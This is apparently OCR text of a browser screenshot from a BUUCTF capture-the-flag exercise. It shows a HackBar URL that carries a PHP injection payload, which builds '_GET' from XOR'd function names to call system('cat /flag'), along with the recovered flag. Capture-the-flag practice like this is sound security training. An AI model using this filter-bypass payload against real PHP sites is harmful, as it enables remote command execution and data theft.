 3f2c8011-bfe1-452c-82fb-6eb20f11019b.node4.buuoj.cn:81/index
burp
IP
(6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动
_GETflag{4c1a4acb-ee02-4ae0-b4c2-f80373657e07}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now!
Load URL
http://3f2c8011-bfe1-452c-82fb-6eb20f11019b.node4.buuoj.cn:81/index.php?c=$pi=(is_nan^(6).(4)).(tan^(1).(5));$pi=$$pi;$pi{0}($pi{1})&0=system&1=cat%20/flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All